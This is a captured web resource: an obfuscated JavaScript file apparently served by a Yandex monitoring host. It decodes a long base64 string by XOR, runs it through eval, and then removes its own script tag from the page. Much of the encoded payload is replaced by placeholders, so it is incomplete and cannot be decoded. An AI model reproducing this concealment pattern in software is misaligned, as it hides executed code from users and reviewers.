

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59031
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCwlYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);